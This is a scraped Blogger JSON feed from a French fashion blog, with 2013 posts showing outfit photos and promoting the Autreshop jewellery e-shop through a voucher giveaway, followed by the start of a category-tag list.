href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKlyEeZB7zqHCIJuhyJFVnAkImXaWHSUvFT8K74SddNfbixN95c407MBbSwnbIsBjZgUrohuUjTsrRoEEszXe4TNk_NrABCphiqBBQpkrOAUG71HvAFHKLXOp-QXDyWb2jeUcvH4vvqiD0\/s1600\/bracelet+les+cre%CC%81ations+d'anais+et+bague+camaieu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKlyEeZB7zqHCIJuhyJFVnAkImXaWHSUvFT8K74SddNfbixN95c407MBbSwnbIsBjZgUrohuUjTsrRoEEszXe4TNk_NrABCphiqBBQpkrOAUG71HvAFHKLXOp-QXDyWb2jeUcvH4vvqiD0\/s640\/bracelet+les+cre%CC%81ations+d'anais+et+bague+camaieu.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR5qkPwwrs9g_Bw6Bl4ZwBzY1PMWCmK-Zs_oTWiqEOOh20dUY-RjuR_I0ej6WWAEMeyBa7m-8a9Zt6C4q7KgnEIfcYxgfJxVhd15BpdNw3M7B7ywhpoRAuiO4OA7CyU1hVfeMQGCbnrEgI\/s1600\/chachahihi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR5qkPwwrs9g_Bw6Bl4ZwBzY1PMWCmK-Zs_oTWiqEOOh20dUY-RjuR_I0ej6WWAEMeyBa7m-8a9Zt6C4q7KgnEIfcYxgfJxVhd15BpdNw3M7B7ywhpoRAuiO4OA7CyU1hVfeMQGCbnrEgI\/s640\/chachahihi.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgESZzNL3fGdL-AKinvnIotyWPRAlI-vsFaKfZh4Gna2Slzsa-_nZse1LP4cm7oGknH6c2wEaiP2hXv3ZXdWXX7YdsJQzzu7TGjXjJUTHTKhkoX3I5UMz-ZPdyFOy7ISPJDyOcGcZC-Gv0h\/s1600\/blog+mode+bordeaux.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgESZzNL3fGdL-AKinvnIotyWPRAlI-vsFaKfZh4Gna2Slzsa-_nZse1LP4cm7oGknH6c2wEaiP2hXv3ZXdWXX7YdsJQzzu7TGjXjJUTHTKhkoX3I5UMz-ZPdyFOy7ISPJDyOcGcZC-Gv0h\/s640\/blog+mode+bordeaux.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVVIgjoK-ThutVGb7-HcF20MeZbIVxtbI1U1D2RsXRuiWw4p0DHPDnJptJVKysLwQekE8anp5mEmRNBiGxemJZl_F-SScYAeyTO6DYP3TkAzvR-j85X_v4KUEURJalcLwMA1nyB_2KtKjE\/s1600\/Chaussures+noires+a%CC%80+talons+ouvertes+H\u0026amp;M.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVVIgjoK-ThutVGb7-HcF20MeZbIVxtbI1U1D2RsXRuiWw4p0DHPDnJptJVKysLwQekE8anp5mEmRNBiGxemJZl_F-SScYAeyTO6DYP3TkAzvR-j85X_v4KUEURJalcLwMA1nyB_2KtKjE\/s640\/Chaussures+noires+a%CC%80+talons+ouvertes+H\u0026amp;M.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/4245574597210405994\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/04\/des-fleurs-de-la-couleur-et-des-tags.html#comment-form","title":"138 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/4245574597210405994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/4245574597210405994"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/04\/des-fleurs-de-la-couleur-et-des-tags.html","title":"Des fleurs, de la couleur et des tags..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzr6mjONEhHo1f4LfSEg-y5ArovNr0I_depq866pIMT78ySpQBBAgARKS9DM-Kuizlu19du1eam7yLt9S1bKUnDpUSOqU8oO0bDIIXkYZmpBPAlck-jOiyXf7OvLRvqD0LwpjHY0R-9Btm\/s72-c\/headband+a%CC%80+fleur+H\u0026M.JPG","height":"72","width":"72"},"thr$total":{"$t":"138"}},{"id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428.post-9207761270147741850"},"published":{"$t":"2013-04-08T10:19:00.000+02:00"},"updated":{"$t":"2013-04-08T10:19:15.644+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autreshop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bague"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bijoux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bordeaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bracelet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Collier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concours"}],"title":{"type":"text","$t":"Autreshop + Concours"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px; min-height: 14px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAujourd'hui je vais vous parler d'un e-shop de bijoux, j'y vais souvent et comme j'adore les bijoux (cela se voit dans mes tenues) je voulais partager cela avec vous.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EIl s'agit de \u003Ca href=\"http:\/\/www.autreshop.com\/boutique\/index_affilie.cfm?num=HLZHLK\u0026amp;url_aff=http:\/\/www.autreshop.com\/index.cfm\" target=\"_blank\"\u003EAutreshop, boutique de Créateurs\u003C\/a\u003E \u0026nbsp;où l'on peut y trouver tout son bonheur, cela fait maintenant plus de 5 ans qu'il existe et il se développe de plus en plus .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAnne Laure travaillait dans la communication et le web et a voulu se servir d'internet et de ses connaissances pour monter un univers qui lui tenait à coeur, celui de la création associée aux mondes de la mode et de la déco.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPour nous présenter de chouettes créateurs elle fonctionne au coup de coeur, les marques et créateurs que vous trouverez sur l'e-shop ont un univers singulier, qui suit les tendances, dans l'air du temps et surtout qui sont originaux. On sent aussi l'envie de nous montrer des pièces que l'on ne peut pas trouver dans la grande distribution, des créations réalisées en petite série, à la main, dans des ateliers.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EMais surtout ce que j'apprécie c'est que tous les créateurs que vous pouvez trouver sur cet e-shop sont à un prix abordable. Avec un petit budget vous pouvez vous faire plaisir et avoir des pièces que vous ne verrez pas partout.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EAnne Laure a choisi de vous faire gagner un bon d'achat de 40 euros (je vous confirme qu'avec cette somme il est très facile de se faire plaisir).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003EPou cela il vous suffit de:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- liker leur page \u003Ca href=\"https:\/\/www.facebook.com\/autreshop?fref=ts\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003E- Liker la page\u003Ca href=\"https:\/\/www.facebook.com\/LeBlogLesPetitesChosesDuMondeDeChacha\" target=\"_blank\"\u003E Facebook du blog\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Eet 1 chance en plus si vous partagez ( à préciser dans le commentaire)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003Eet je le répète laissez votre adresse mail.\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: large;\"\u003ELe concours prendra fin le Lundi 15 avril 2013\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kmoEgw285VrK1wl3-DX3VjtTTT4gURQz6ylhc3SqiSoF8BxmGbvURZhlMAlCHSLsR5VmwqjztxzIzIFWh9ou88D4EH_qEZlEcAuCg5593hsPrA1V_X7Mikb0_NZE26y0lKSF5IANIcu3\/s1600\/bague+nuage+Lucky+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kmoEgw285VrK1wl3-DX3VjtTTT4gURQz6ylhc3SqiSoF8BxmGbvURZhlMAlCHSLsR5VmwqjztxzIzIFWh9ou88D4EH_qEZlEcAuCg5593hsPrA1V_X7Mikb0_NZE26y0lKSF5IANIcu3\/s400\/bague+nuage+Lucky+Autreshop.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT4F7B2nXhOb8GpRJ_vuXH8vwy0MUggvO3hmyJqoCKFITA7BpYVBi_sW0KYPlTe763UepKnG43TnOPgZ1Gaz0bM9-A8t3B4ZA0ZaV-1WUfoh1wXstFro_7KCEcDTC93i8c67B_3_rj3Lc2\/s1600\/bague+blue+cats+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT4F7B2nXhOb8GpRJ_vuXH8vwy0MUggvO3hmyJqoCKFITA7BpYVBi_sW0KYPlTe763UepKnG43TnOPgZ1Gaz0bM9-A8t3B4ZA0ZaV-1WUfoh1wXstFro_7KCEcDTC93i8c67B_3_rj3Lc2\/s400\/bague+blue+cats+Autreshop.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtUQ79v00X4kKtIm4Ert3XhG0GotkfNsRMTrnE9aLMuUU__C2cRu1dU6q7pjvQnp3zbdtzSSl2mpubl4hbR-Vf0yD2Wm-V4q_Spp31FPx-97ptlT8uR1NaZwsxsIEyZyPugmozu8rU2Gby\/s1600\/bracelet+original+Aglae%CC%81e+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtUQ79v00X4kKtIm4Ert3XhG0GotkfNsRMTrnE9aLMuUU__C2cRu1dU6q7pjvQnp3zbdtzSSl2mpubl4hbR-Vf0yD2Wm-V4q_Spp31FPx-97ptlT8uR1NaZwsxsIEyZyPugmozu8rU2Gby\/s400\/bracelet+original+Aglae%CC%81e+Autreshop.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKlRO9BVbdBrzJbR4Ui3ysgtBXnoQujHafP2sz0dF1-3jSxBKPJ3BHtz4UnvUNFEQWlJsKDAvEQ2kut2Id029Xq1sfyZ6Oj_WIR_QC7gPqMBpJeN1FU14qrdKaCLZQA36Cqw0yyXZWU-N_\/s1600\/carnet+oh+deer+black+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKlRO9BVbdBrzJbR4Ui3ysgtBXnoQujHafP2sz0dF1-3jSxBKPJ3BHtz4UnvUNFEQWlJsKDAvEQ2kut2Id029Xq1sfyZ6Oj_WIR_QC7gPqMBpJeN1FU14qrdKaCLZQA36Cqw0yyXZWU-N_\/s400\/carnet+oh+deer+black+Autreshop.JPG\" width=\"397\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCjg1letyzqyK0gGCDpxsd1noAuu-e-luyO1R4aGl8QPp61bL7CnaBYcFdSjy0VgH_-_Yy7p9d9sxHo-aDyE4yDnaGfuNFS6s8v0Yzb_XBJJ5ySzKl5pfoj7rasa49rt0Wk-wnNT0An3jq\/s1600\/boucles+d'oreille+Iggy+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCjg1letyzqyK0gGCDpxsd1noAuu-e-luyO1R4aGl8QPp61bL7CnaBYcFdSjy0VgH_-_Yy7p9d9sxHo-aDyE4yDnaGfuNFS6s8v0Yzb_XBJJ5ySzKl5pfoj7rasa49rt0Wk-wnNT0An3jq\/s400\/boucles+d'oreille+Iggy+Autreshop.JPG\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGQ7uGn8sP3Uq0ERMxCkF28oIi4JiUnNUFn6b8atcZMFz4t1WQrgrKrrTmevncURuugPpCqQOaqRZjJSKLpzF0wDsr57nyFUcjsBDtITJqJl0-LRqVYuhCizRmvH3AanSD4HSSQ6kHcW4m\/s1600\/cintre+animal+cats+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGQ7uGn8sP3Uq0ERMxCkF28oIi4JiUnNUFn6b8atcZMFz4t1WQrgrKrrTmevncURuugPpCqQOaqRZjJSKLpzF0wDsr57nyFUcjsBDtITJqJl0-LRqVYuhCizRmvH3AanSD4HSSQ6kHcW4m\/s400\/cintre+animal+cats+Autreshop.JPG\" width=\"306\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FU-00rCPPH9x3gmfLyfmcsEA5idCvcI2zsbgVXN_WyyZUaYFaYERsF9J9iM6DqqTj8Dk8HDjxK1tXUjfQy2dopmBQ1XWoqxCZ7MgFdJuVJvwi6IIDS0o8F3vWivebdZVCC_nXNSdHoSx\/s1600\/collier+petit+cristal+de+roche+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1FU-00rCPPH9x3gmfLyfmcsEA5idCvcI2zsbgVXN_WyyZUaYFaYERsF9J9iM6DqqTj8Dk8HDjxK1tXUjfQy2dopmBQ1XWoqxCZ7MgFdJuVJvwi6IIDS0o8F3vWivebdZVCC_nXNSdHoSx\/s400\/collier+petit+cristal+de+roche+Autreshop.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilhT2akh6mMhRiSwpPzyNIt6oMQjFyx1FfPMNeEfm615LT3aJBLVnu5rQ_LXa50MrHm9PJAymlTzFKSOh7cojRfSUwmcXzvP24LQxeCOlQWeOd1gs4qfyBFQqraaPnikrjx24F7gYSv8wy\/s1600\/duo+oiseaux+portes+clefs+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilhT2akh6mMhRiSwpPzyNIt6oMQjFyx1FfPMNeEfm615LT3aJBLVnu5rQ_LXa50MrHm9PJAymlTzFKSOh7cojRfSUwmcXzvP24LQxeCOlQWeOd1gs4qfyBFQqraaPnikrjx24F7gYSv8wy\/s400\/duo+oiseaux+portes+clefs+Autreshop.JPG\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWO84ZcyyRND_LkoHrBjkeQeLJ6mOfmK0MZvxa7amZPC5VeHiFI0TDdhxV6p6BpY6XaT-an2eGRhDgwbRvSyHgDntiQr-Hqvaggd16keVTmZrELy95GWMf2ot0gM8XPqiMjHwVQJsPJ147\/s1600\/manchette+Capelage+argente%CC%81+Autreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWO84ZcyyRND_LkoHrBjkeQeLJ6mOfmK0MZvxa7amZPC5VeHiFI0TDdhxV6p6BpY6XaT-an2eGRhDgwbRvSyHgDntiQr-Hqvaggd16keVTmZrELy95GWMf2ot0gM8XPqiMjHwVQJsPJ147\/s400\/manchette+Capelage+argente%CC%81+Autreshop.JPG\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRw2GW7uzI2rd53nR9RrJ4T_x35vpr90_fYDw-j2PUQdaXTLj2Kj2QqR1JRB6gOki7ItHH66YjupOPFtkFwkRt9NH-8oF_t_INOGPSlaCw8PqjtkzfFjhhGWamD6rxP1YqSYFT6cHMrB9\/s1600\/porte+trombonnes+lapin+AUtreshop.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRw2GW7uzI2rd53nR9RrJ4T_x35vpr90_fYDw-j2PUQdaXTLj2Kj2QqR1JRB6gOki7ItHH66YjupOPFtkFwkRt9NH-8oF_t_INOGPSlaCw8PqjtkzfFjhhGWamD6rxP1YqSYFT6cHMrB9\/s400\/porte+trombonnes+lapin+AUtreshop.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Helvetica; font-size: 12px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/9207761270147741850\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/04\/autreshop-concours.html#comment-form","title":"156 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/9207761270147741850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/9207761270147741850"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2013\/04\/autreshop-concours.html","title":"Autreshop + Concours"}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6kmoEgw285VrK1wl3-DX3VjtTTT4gURQz6ylhc3SqiSoF8BxmGbvURZhlMAlCHSLsR5VmwqjztxzIzIFWh9ou88D4EH_qEZlEcAuCg5593hsPrA1V_X7Mikb0_NZE26y0lKSF5IANIcu3\/s72-c\/bague+nuage+Lucky+Autreshop.JPG","height":"72","width":"72"},"thr$total":{"$t":"156"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/Blog%20mode?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 31138
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2025-12-17T12:11:16.091+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the 